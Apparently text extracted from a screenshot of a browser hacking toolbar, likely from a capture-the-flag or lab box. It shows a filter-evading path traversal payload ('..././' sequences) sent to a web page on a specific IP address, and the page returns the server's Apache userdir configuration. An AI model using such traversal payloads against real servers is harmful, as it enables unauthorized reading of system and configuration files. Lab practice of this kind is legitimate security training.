 Load URL
Split URL
Execute
view-source:http://178.62.48.181/~rooney/
?path=..././..././..././..././etc/apache2/mods-enabled/userdir.conf
Post data Referrer 0xHEX %URL BASE64
1 <pre>
2 <center>
3 <h1>Welcome to rooney page</h1>
4 <img src=files/mathilda.jpg height="450"></img>
5 <IfModule mod_userdir.c>
6 UserDir public_html
7 UserDir disabled root
8
9 <Directory /home/*/public_html>
10 AllowOverride FileInfo AuthConfig Limit Indexes
11 Options MultiViews Indexes SymLinksIfOwnerMatch
12 Require method GET POST OPTIONS
13 </Directory>
14 </IfModule>
15
16 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
17
18 <a href='?path=rooney'>file</a>
19